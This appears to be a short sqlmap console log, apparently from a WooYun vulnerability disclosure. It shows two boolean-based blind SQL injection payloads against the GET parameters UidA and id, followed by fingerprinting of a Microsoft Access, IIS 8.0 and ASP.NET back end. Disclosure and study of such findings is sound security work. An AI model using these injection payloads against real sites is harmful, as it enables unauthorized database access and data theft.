 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: UidA
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UidA=6 AND 9118=9118&UidB=16&id=1024
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UidA=6&UidB=16&id=1024 AND 4888=4888
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: UidA, type: Unescaped numeric (default)
[1] place: GET, parameter: id, type: Unescaped numeric
[q] Quit
> 0
[00:23:21] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
www.wooyun.org
back-end DBMS: Microsoft Access